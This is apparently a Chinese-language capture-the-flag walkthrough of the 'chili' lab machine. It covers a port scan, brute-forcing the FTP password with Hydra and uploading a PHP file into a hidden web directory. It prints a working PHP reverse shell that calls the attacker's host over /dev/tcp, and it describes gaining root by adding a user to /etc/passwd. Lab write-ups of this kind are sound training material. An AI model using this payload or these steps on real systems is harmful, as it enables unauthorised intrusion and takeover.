信息收集



扫描目标靶机端口,发现只开了80和21端口,21端口开的还是ftp服务。

前渗透阶段

访问80端口,除了一个辣椒页面啥也没有,



于是只能访问21端口看看ftp是不是可以匿名访问的,可惜不能,账号和密码,我们此时都不知道,我们在下载靶机的时候,作者给了我们一些提示,让我们试试靶场名字也就是chili,没有密码只能爆破,跑九头蛇,找到了密码,a1b2c3d4



ftp -nv 192.168.10.74 //linux ftp连接命令



put 12138.php /var/www/html/.nano/12138.php //将你本机现在所在路径中的12138.PHP文件上传到目标机器/var/www/html/.nano路径下







登录上ftp之后随便翻翻也没有什么,想着从系统版本漏洞入手,uname-a一看比我的kali版本都新,告辞。再用sudo命令,发现被禁用了,再换个命令查看权限,发现也没有什么特殊的权限,心态炸裂,只能到处ls -la看看有没有什么隐藏的文件说不定我们就会有较高的权限,

果然,我们在/var/www/htnl中发现了隐藏文件,而且我们还有很高的权限,和root一样,那么就可以向里边上传PHP版本的反弹shell脚本,浏览器访问之后,就拿到了www-data用户的shell。

<?php

system("bash -c 'bash -i>& /dev/tcp/192.168.10.207/7744 0>&1' ");

?>

//版本的PHP反弹shell

后渗透阶段



之前我们在.nano文件中具有和root一样的权限,那么我们完全可以在此文件中利用我们的权限向/etc/passwd中写入一个root组的用户,然后转换用户就提权了,没想到吧,这个靶场提权就是这么简单。